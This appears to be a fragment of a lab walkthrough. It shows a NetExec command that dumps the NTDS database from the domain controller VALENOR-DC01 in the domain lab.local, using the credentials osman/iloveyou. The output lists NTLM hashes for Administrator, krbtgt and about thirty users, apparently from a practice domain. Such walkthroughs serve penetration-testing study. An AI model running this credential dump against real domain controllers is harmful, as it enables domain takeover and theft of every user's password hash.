 → DCsync nxc smb VALENOR-DC01.lab.local -u osman -p iloveyou --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\osman:iloveyou
SMB 192.168.1.10 445 VALENOR-DC01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
SMB 192.168.1.10 445 VALENOR-DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.1.10 445 VALENOR-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab4f5a5c42df5a0ee337d12ce77332f5:::
SMB 192.168.1.10 445 VALENOR-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.10 445 VALENOR-DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1645155d444ab8c2cf7d9e93f0d53aa1:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\elli.oralie:1103:aad3b435b51404eeaad3b435b51404ee:eb989fb9fc03d54b616e97c58e74955f:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\mireille.hildagard:1104:aad3b435b51404eeaad3b435b51404ee:82768ed3eabdf72b558cf4a2ca20c659:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\elfie.sunny:1105:aad3b435b51404eeaad3b435b51404ee:9527a718aabd35c251f7fd79451c579b:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\mollie.elianore:1106:aad3b435b51404eeaad3b435b51404ee:3ca77e544330fbe0901bb0e814293cbe:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\laney.patrizia:1107:aad3b435b51404eeaad3b435b51404ee:fa5462c351fff0e87f1b9ca500851ee6:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\maurizia.candi:1108:aad3b435b51404eeaad3b435b51404ee:550788fe95b21a9f20a3b689f86ca003:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\fernande.jojo:1109:aad3b435b51404eeaad3b435b51404ee:ff51258a766a745481a3e897646d78b8:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\joleen.rosanne:1110:aad3b435b51404eeaad3b435b51404ee:8a5cad82600429ba11fe8f0fa6e1737a:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\marieann.dixie:1111:aad3b435b51404eeaad3b435b51404ee:73b2ffbc1c3c522f510ea0b9095811c1:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\gwenora.lula:1112:aad3b435b51404eeaad3b435b51404ee:bdf0618d4059679f2ccd1ad549de2938:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\minda.corrinne:1113:aad3b435b51404eeaad3b435b51404ee:41d8deafcbfbcafb4c2bbe21541f5876:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\marji.bertha:1114:aad3b435b51404eeaad3b435b51404ee:d5ee3788a6bd2d08e85862dfa8542acb:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\adella.casey:1115:aad3b435b51404eeaad3b435b51404ee:2f1bf4ad7721862ba0ebb7dc1fd14bf0:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\cornelle.cheryl:1116:aad3b435b51404eeaad3b435b51404ee:17401c471b706f652ef72f7b76f2bb51:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\anica.marcelline:1117:aad3b435b51404eeaad3b435b51404ee:b357ccb51d8c4534608f29391b197fe4:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\collete.charlean:1118:aad3b435b51404eeaad3b435b51404ee:6f59b97cc00cd34e71379ea40f25eaee:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\kynthia.konstantine:1119:aad3b435b51404eeaad3b435b51404ee:f0084835b7bf521e343c6968423fed9f:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\carlynn.kalinda:1120:aad3b435b51404eeaad3b435b51404ee:9edcb07240eedb18b31ac97071a84939:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\inez.linda:1121:aad3b435b51404eeaad3b435b51404ee:f31c73348eca38539bf8276b06fe2474:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\kingsley.beverlee:1122:aad3b435b51404eeaad3b435b51404ee:0257232a9a7ee99c9252bd70d66b4231:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\pet.noelyn:1123:aad3b435b51404eeaad3b435b51404ee:de78c24214de25085f40450ae2cf604b:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\nananne.cindra:1124:aad3b435b51404eeaad3b435b51404ee:6efbce97cba11812b3cbb8f00588bd3f:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\ashly.corabella:1125:aad3b435b51404eeaad3b435b51404ee:e54aa198b26ea7d293e2587aade8211f:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\adah.audra:1126:aad3b435b51404eeaad3b435b51404ee:fe653329ed33b538ac36877a352134c0:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\paulita.rhianna:1127:aad3b435b51404eeaad3b435b51404ee:9ab59ba3d88eac27a39976068c3295eb:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\dasie.jaquelyn:1128:aad3b435b51404eeaad3b435b51404ee:580b838badd88c92292cb0db3d60e8c2:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\brigitte.anetta:1129:aad3b435b51404eeaad3b435b51404ee:eb95985aafc1a6083b9e76a084e4539d:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\sammy.jaquenetta:1130:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\lavinie.shaine:1131:aad3b435b51404eeaad3b435b51404ee:ca4f1888eab3ee78c516b481f0597d48:::
SMB 192.168.1.10 445 VALENOR-DC01 lab.local\joby.lorinda:1132:aad3b435b51404eeaad3b435b51404ee:c6ce36b710e7ca50f32afccc2bdbc8fe:::
System
Home
n.brown.cc...